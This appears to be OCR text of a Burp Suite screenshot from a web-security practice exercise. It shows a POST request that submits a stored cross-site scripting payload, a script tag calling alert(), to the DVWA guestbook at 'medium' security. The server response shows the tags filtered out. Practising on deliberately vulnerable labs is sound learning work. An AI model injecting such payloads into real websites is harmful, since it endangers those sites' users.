 Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × 2 × 3 × 4 × +
Send Cancel < ▾ > ▾
Request
Pretty Raw Hex \n
1 POST /dvwa/vulnerabilities/xss_s/ HTTP/1.1
2 Host:
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101
Firefox/128.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 88
9 Origin: http://192.168.
10 Connection: keep-alive
11 Referer: http://192.168. /dvwa/vulnerabilities/xss_s/
12 Cookie: security=medium; PHPSESSID=dk5dik43fnrnjslpfqtkp79c17
13 Upgrade-Insecure-Requests: 1
14 Priority: u=0, i
15
16 txtName=Tony&mtxMessage=<script>alert('Found
StoredXSS')</script>&btnSign=Sign+Guestbook
Response
Pretty Raw Hex Render \n
80
81 <div id="guestbook_comments">
Name: test <br />
Message: This is a test comment. <br />
</div>
<div id="guestbook_comments">
Name: Tony <br />
Message: Tonystark <br />
</div>
<div id="guestbook_comments">
Name: Tony <br />
Message: alert(\' \')
<br />
</div>
<div id="guestbook_comments">
Name: Tony <br />
Message: alert(\'Found StoredXSS\') <br
/>
</div>
82 <br />
83
84 <h2>
More info
</h2>
85
86 <ul>
87 <li>
<a href="
http://hiderefer.com/?http://ha.ck
ers.org/xss.html" target="_blank">
http://ha.ckers.org/xss.html
</a>
</li>
88 <li>